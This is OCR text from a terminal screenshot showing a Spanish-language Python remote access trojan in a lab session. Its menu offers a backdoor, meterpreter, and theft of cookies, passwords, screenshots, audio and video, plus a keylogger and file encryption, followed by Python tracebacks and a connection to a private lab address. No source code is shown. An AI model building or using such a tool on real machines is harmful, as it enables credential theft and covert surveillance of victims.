 Applications Menu
bec@mod3: ~/Desktop
19:59
bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
2) Metasploit
3) Video/Audio
4) Cookies
5) Passwords
6) Screenshots
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>> 2
Antes de continuar, configure meterpreter ;), puerto 4444...
Meterpreter activo
Presione una tecla para continuar...^CPresione una tecla para continuar...^CT
raceback (most recent call last):
File "clienteRATa.py", line 173, in <module>
menu()
File "clienteRATa.py", line 135, in menu
raw_input("Presione una tecla para continuar...")
KeyboardInterrupt
root@mod3:/home/bec/Desktop# python clienteRATa.py
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>>
bec@mod3: ~/Desktop 77x22
^CTraceback (most recent call last):
File "RATa.py", line 155, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 121, in remoto
data = s.recv(512)
File "/usr/lib/python2.7/ssl.py", line 714, in recv
return self.read(buflen)
File "/usr/lib/python2.7/ssl.py", line 608, in read
v = self._sslobj.read(len or 1024)
KeyboardInterrupt
bec@mod3:~/Desktop$ python RATa.py
Traceback (most recent call last):
File "RATa.py", line 169, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 114, in remoto
n.bind((cliente,pto))
File "/usr/lib/python2.7/socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
bec@mod3:~/Desktop$ python RATa.py
mkdir: cannot create directory ‘/tmp/cap’: File exists
bec@mod3: ~/Desktop 77x21
RAT@infectado# ^CPresione una tecla para continuar...^CTraceback (most recent
call last):
File "clienteRATa.py", line 167, in <module>
raw_input("Presione una tecla para continuar...")
File "clienteRATa.py", line 109, in menu
raw_input("Presione una tecla para continuar...")
KeyboardInterrupt
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$